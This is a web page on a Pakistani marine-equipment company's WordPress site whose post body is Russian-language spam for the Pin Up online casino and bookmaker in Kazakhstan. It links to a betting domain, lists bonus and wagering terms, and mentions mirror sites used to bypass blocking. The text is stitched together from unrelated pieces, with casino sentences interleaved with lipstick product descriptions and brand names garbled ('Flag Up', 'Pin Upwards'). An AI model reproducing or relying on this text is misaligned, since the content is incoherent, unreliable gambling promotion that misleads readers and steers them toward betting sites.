						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Скачать Pin Up Kz На Андроид ᐉ Как Загрузить Мобильное Приложение Бк Пин Ап В Казахстане</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2023/07/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 15, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Губная Помада Matte Lasting Lip Stick Купить В Павлодаре Недорого</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Политика Конфиденциальности В Казино</a></li>
<li><a href="#toc-1">Как Начать Делать Ставки Через Приложение</a></li>
<li><a href="#toc-2">Скачать Flag Up На Андроид — Мобильное Приложение Пин Ап Казахстан</a></li>
<li><a href="#toc-3">Как Использовать Бонусы В Pin-up? </a></li>
<li><a href="#toc-4">Депозиты И Выплаты</a></li>
<li><a href="#toc-5">Настольные Игры</a></li>
<li><a href="#toc-6">Виды Ставок На Спорт В Пин-ап: Их Особенности</a></li>
<li><a href="#toc-7">Служба Поддержки Пин Ап</a></li>
<li><a href="#toc-8">Список Рабочих Зеркал Казино Пин Ап</a></li>
<li><a href="#toc-9">Как Зарегистрироваться В Букмекерской Конторе Пин Ап? </a></li>
<li><a href="#toc-10">Gift Box (подарочные Коробки) Пин Ап</a></li>
<li><a href="#toc-11">Игра С Телефона</a></li>
<li><a href="#toc-12">Авторизация (вход) В Личный Кабинет Официального Сайта Казино</a></li>
<li><a href="#toc-13">Регистрация Аккаунта Пин Ап</a></li>
<li><a href="#toc-14">Призовые Акции</a></li>
<li><a href="#toc-15">Как Найти И Опознать Официальные Зеркала Pin Up Kz</a></li>
<li><a href="#toc-16">Промокоды Казино Пин Ап</a></li>
<li><a href="#toc-17">Губная Помада Dull Lasting Lipstick В Павлодаре</a></li>
<li><a href="#toc-18">Бонусные Деньги</a></li>
<li><a href="#toc-19">Проверенные Зеркала Pin-up Казино В Казахстане</a></li>
<li><a href="#toc-20">Устанавливаем Приложение</a></li>
<li><a href="#toc-21">Pin Up 634 — Играть На Официальном Сайте Пин Ап В Казахстане</a></li>
<li><a href="#toc-22">Pin Up 634 Kz Регистрация И Вход В Личный Кабинет</a></li>
<li><a href="#toc-23">Основные Акции Казино Для Новых И Игроков С Опытом</a></li>
<li><a href="#toc-24">Приложение Pinup Kz Для Android</a></li>
<li><a href="#toc-30">Как Зарегистрироваться В Pin Up? </a></li>
<li><a href="#toc-31">Как Зарегистрироваться В Бк Pin Upwards Через Приложение</a></li>
<li><a href="#toc-32">Как Вывести Бонусы В Flag Up? </a></li>
<li><a href="#toc-34">Как Удалить Аккаунт Pin Up? </a></li>
</ul>
</div>
<p>Сразу после депозита от 10, 000 тенге начисляется 50 FS.  Далее, на протяжении 5 суток игрок получает по 40 подарочных вращений.  Фриспины действительны двое суток, время на прокрутку выигрыша с них по вейджеру 50х – 24 часа.</p>
<ul>
<li>Это идентичный к сайту ресурс, единственное отличие которого — домен. </li>
<li>Настоящая матовая жидкая помада True Matte Complimenti полностью перекрывает цвет губ с первого нанесения и даёт только яркие, смелые оттенки без полутонов. </li>
<li>Следует отметить, что Пин Ап личный кабинет предоставляет пользователям удобный интерфейс для управления своими ставками. </li>
<li>Чтобы выглядеть сверхэлегантной, попробуйте помаду, которая придаст идеальную форму вашим губам, окрашивая их в чистый атласный и блестящий цвет. </li>
</ul>
<p>На сайте Пин Ап вы можете выбрать популярный спорт, такой как футбол, бокс, хоккей, баскетбол или более нишевую дисциплину как гольф, дартс, гандбол и другие.  Все Pin-Up контакты Казахстан для связи с саппортом БК, вы найдете в правом нижнем углу сайта.  Следует отметить, что Pin-Up — это популярная и надежная букмекерская контора с массой преимуществ и удобных функций.  3Dвизуализации, 3D туры, виртуальная реальность, интерактивные приложения, маркетинговое сопровождение, консалтинг в сфере недвижимости.  Для реализации услуг и функций нашего сайта, а также для сбора данных о том, как посетители взаимодействуют с ним, мы применяем в том числе и файлы cookie.  Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов.</p>
<h2 id="toc-0">Политика Конфиденциальности В Казино</h2>
<p>Также тут есть информация о системах, через которые можно пополнять счет.  Губная помада Vivienne Sabo Nude Createur, кремовая текстура, тон 18, темно-розовый.  Идеальное средство для эффектного повседневного образа.  Пластичная нежная текстура легко наносится, не растекается, создает безупречное покрытие, не сушит губы&#8230;.  Губная помада Vivienne Sabo Pictures Createur, кремовая текстура, тон 06, светло-персиковый.  Еще одним условием получения выигрыша является соблюдение лимитов.</p>
<p>Также на Пин Ап онлайн доступны захватывающие акции и регулярные бонусы для новичков и постоянных клиентов.  Нежная кремовая текстура помады легко ложится на губы, делает их гладкими и нежными, подчёркивает женственность и чувственность губ.  Помада не теряет насыщенность цвета в течение нескольких часов, содержит витамины С,&#8230;  Здесь игроки могут пройти идентификацию, сменить язык интерфейса, отследить историю ставок, внести депозит и снять выигрыш.</p>
<h3 id="toc-1">Как Начать Делать Ставки Через Приложение</h3>
<p>В упаковке на память с дизайном в виде звездочек из розового&#8230;  Чтобы выглядеть сверхэлегантной, попробуйте помаду, которая придаст идеальную форму вашим губам, окрашивая их в чистый атласный и блестящий цвет.  Формула, обогащённая питательными веществами и витаминами, подчеркнёт аппетитность ваших губ, одновременно&#8230;  Главное отличие Пин Ап от других площадок для игры — наличие лицензии.</p>
<p>Это альтернатива стандартному запуску автоматов на денежные ставки.  Средняя область домашней страницы также разделена на два вертикальных модуля.  Слева официальный сайт казино Пин Ап в Казахстане отображает панель навигации по лобби, справа последовательно размещены – промо баннер и холл игровых автоматов.  Чтобы узнать, какие вам бонусы доступны в личном кабинете, зайдите на бонусный счет Pin Upwards.  Кроме того, следует помнить, что каждое промо Пин-Ап имеет свои правила.  Поэтому перед тем как использовать любой бонус Pin-up Kz, важно изучить условия предложения, чтобы избежать недоразумений.</p>
<h3 id="toc-2">Скачать Pin Up На Андроид — Мобильное Приложение Пин Ап Казахстан</h3>
<p>Обратить внимание нужно как на размер поощрения, так и на условия отыгрыша (сроки и вейджер).  Доступные промо-предложения отображаются в разделе «Акции».</p>
<ul>
<li>Пластичная нежная текстура легко наносится, не растекается, создает безупречное покрытие, не сушит губы&#8230;. </li>
<li>Поэтому перед тем как использовать любой бонус Pin-up Kz, важно изучить условия предложения, чтобы избежать недоразумений. </li>
<li>За каждое из этих действий начисляется разное количество баллов. </li>
<li>Время от времени казино ПинАп радует зарегистрированных игроков эксклюзивными промо-предложениями. </li>
</ul>
<p>Помада для губ Colour Riche — это уникальное сочетание насыщенного цвета и ухода.  Лаборатории L&#8217;Oreal Paris отобрали самые чистые и самые тонкие пигменты для роскошного ровного цвета.  Формула Matte Revolution сочетает в себе макияж&#8230;  Восполните любимый цвет губ с помощью многоразовой помады Charlotte Tilbury Matte Wave Refill, разработанной для смягчения и увлажнения губ.</p>
<h2 id="toc-3">Как Использовать Бонусы В Pin-up? </h2>
<p>Быстрее служба поддержка отвечает, если обратиться к ней в мессенджерах или по телефону.  Однако для решения финансовых вопросов, лучше написать обращение на почту.  Официальные сроки обработки платежа — 24 часа, но в среднем деньги выводятся со счета в течение 1-2 часов, изредка даже быстрее.</p>
<ul>
<li>Чтобы играть в live games, нужно дождаться мест за столом. </li>
<li>Помимо регистрации, не стоит обходить стороной и верификацию учетной записи. </li>
<li>Также важно разбираться в спорте, знать правила и, конечно же, уметь анализировать. </li>
</ul>
<p>Кремовая текстура легко и мягко наносится, надолго сохраняет яркость цвета и бархатистость.  Супер-стойкая губная помада VALENTIN YUDASHKIN с добавлением SPF 30.  Кремовая текстура обеспечивает легкое и комфортное нанесение, не теряя насыщенности цвета, не растекаясь и&#8230;  Жидкая губная помада Chantecaille Matte Chic, выделяющееся средство для макияжа от французского косметического бренда, придает губам бархатистый комфорт.  Обеспечивая насыщенный и стойкий цвет, эта невесомая формула также увлажняет сухие губы&#8230;</p>
<h2 id="toc-4">Депозиты И Выплаты</h2>
<p>Матовая помада в виде толстого карандаша с бархатистой и мягкой текстурой и насыщенным цветом.  Легко наносится благодаря скользящей кремовой текстуре.  Увлажняет и питает нежную кожу губ благодаря витамину Е в&#8230;  Ультрамодный тренд — «эффект влажных губ» Блестящая формула, обогащённая витаминами и увлажняющими компонентами, дарит губам мягкость для абсолютного комфорта.  Придаёт сияние и визуально увеличивает объём губ благодаря мелкодисперсным блёсткам.</p>
<ul>
<li>Заключать пари так же просто, как и в основной версии сайта Pin Upwards. </li>
<li>Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов. </li>
<li>Для обхода такой блокировки используется зеркало. </li>
<li>Я составил небольшую инструкцию, чтобы вам было проще разобраться. </li>
<li>Кремовая текстура легко и мягко наносится, надолго сохраняет яркость цвета и бархатистость. </li>
</ul>
<p>На обеих вкладках могут быть представлены ожидания экспертов и гандикаперов от событий в разных видах спорта.  Жидкая помада Superior Matte обволакивает губы нежной, но в то же время насыщенной вуалью цвета, которая при высыхании образует безупречное матовое покрытие.  Формула, богатая витамином Е, остаётся на губах на&#8230;  Легкая флюидная текстура помады MATT SKIN IMAGE no transfer 12H быстро высыхает, абсолютно не ощущается на губах в течение дня.</p>
<h3 id="toc-5">Настольные Игры</h3>
<p>Макет оптимизирован для небольших экранов, что обеспечивает удобную навигацию и плавный процесс ставок.  Букмекерская контора Pin-Up предлагает мобильное приложение, которое позволяет юзерам делать ставки на спорт на своих смартфонах и планшетах.</p>
<ul>
<li>Обогащенная экстрактами помадного дерева и орхидеи, помада Charlotte Tilbury Dull Revolution&#8230; </li>
<li>Оплата в казино доступна только после регистрации, а для успешного вывода выигрышей сначала нужно пройти процедуру идентификации личности. </li>
<li>Как и в основной десктопной версии сайта, в приложении есть два крупных раздела — прематч и Live. </li>
<li>Для этого на почту придет приветственное письмо со ссылкой. </li>
<li>В Pin Upwards казино установлены пределы на суммарное снятие выигрышей. </li>
</ul>
<p>Настоящая матовая жидкая помада Correct Matte Complimenti полностью перекрывает цвет губ с первого нанесения и даёт только яркие, смелые оттенки без полутонов.  Жидкая текстура на губах быстро превращается в совершенное&#8230;  Это дает возможность не только играть в игровые автоматы, но и участвовать в акциях, оформлять платежи и связываться со специалистами службы поддержки.</p>
<h2 id="toc-6">Виды Ставок На Спорт В Пин-ап: Их Особенности</h2>
<p>Определите сумму денег, которую вы можете позволить себе поставить без риска для своих финансов.  Отмечайте тип ставки, сумму ставки, коэффициент и исход.  Это поможет вам оценить свои результаты, выявить закономерности и внести коррективы в свою стратегию на основе данных.</p>
<ul>
<li>Бренд Flag Up, как игорное заведение, основан в 2016, а уже годом позже платформа заявила о себе в индустрии онлайн гемблинга. </li>
<li>После последнего действия аналогичная сумма добавиться на бонусный баланс. </li>
<li>Формула, обогащённая питательными веществами и витаминами, подчеркнёт аппетитность ваших губ, одновременно&#8230; </li>
<li>Так как PinUp 634 — это официальное зеркало, то оно блокируется реже остальных. </li>
</ul>
<p>Финансовые риски сведены к нулю, так как ставки делаются на виртуальные монеты.  Атмосфера настоящего казино передана в лайв играх.  В первую очередь этому способствует поддержка настоящего дилера.  Он отвечает за каждый аспект игрового процесса — от приема ставок до объявления результатов.  Для общения с дилерами и другими игроками предусмотрен онлайн чат.  На этом первый этап регистрации завершен, теперь у вас есть личный кабинет в букмекерской конторе.</p>
<h3 id="toc-7">Служба Поддержки Пин Ап</h3>
<p>Необходимо прокрутить сумму денежного приза или выигрыш с фриспинов определенное число раз на ставках. <a href="https://pinup-bet-kz.com/" target="_blank" rel="noopener">http://pinup-bet-kz.com</a>  Множитель отыгрыша (вейджер) указывается в условиях акции и варьируется от 35х до 50х.</p>
<ul>
<li>Однако до того, как приступить к игре на деньги, важно взвесить все риски. </li>
<li>Поймите, как работают коэффициенты, узнайте о различных видах ставок и ознакомьтесь с терминологией. </li>
<li>Пополнив счет в первый час после регистрации, игрок получает 120% бонуса. </li>
<li>Также полезная информация доступна на Telegram канале (t. me/pinupkaz) проекта и странице казино в социальной сети Instagram (/pinup. kazakhstan). </li>
<li>Это увеличивает вероятность получить солидный денежный куш. </li>
</ul>
<p>После этого вы получите бонус на  первый депозит и сможете поставить ставку для его отыгрыша.  Размер минимального депозита, вносимого фиатными деньгами, фиксирован на сумме 2500 тенге.  Верхний предел отличается для большинства сервисов.  Получить полноценное представление о лимитах по одной транзакции поможет таблица (суммы приведены в тенге).  Фриспины в приветственном пакете выдаются порционно.</p>
<h3 id="toc-8">Список Рабочих Зеркал Казино Пин Ап</h3>
<p>Все что Вам нужно сделать, это позвонить нам, или нашим представителям в вашем городе, и мы решим все ваши вопросы.  Добейтесь фирменного матового цвета губ с помощью помады Charlotte Tilbury Matte Revolution &#8211; долговечной увлажняющей помады с матовым финишем.  Обогащенная экстрактами помадного дерева и орхидеи, помада Charlotte Tilbury Dull Revolution&#8230;  Да, в Пин Ап 634 поддерживается демо-формат игры.  Запустить бесплатно можно каждый игровой автомат из каталога, за исключением лайв игр с дилерами.</p>
<p>Следует отметить, что Пин Ап личный кабинет предоставляет пользователям удобный интерфейс для управления своими ставками.  В личном кабинете клиенты обычно могут найти информацию о своем игровом счете.  Сюда входят  такие данные, как номер телефона и адрес электронной почты.  Пользователи также могут пройти верификацию, открыв одноименную вкладку, чтобы далее беспрепятственно ставить на спорт.  Также можно отслеживать баланс, историю и результаты своих ставок, плюс легко проверить свой бонусный счет.  Матовая помада с бархатным эффектом Velvet Matte подарит губам максимально насыщенный стойкий цвет.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/15/pin-up-casino-%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b6%d3%99%d0%bd%d0%b5-pin-up-kz-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%b5/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Pin Up Casino Пин Ап Казино Және Pin Up Kz Букмекерлік Кеңсесі Ресми Сайт Онлайн</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/15/casino-mostbet-online-portugal-%ef%b8%8f-mostbet-login-app-bonus/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Casino Mostbet Online Portugal ️ Mostbet : Login, App, Bonus</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
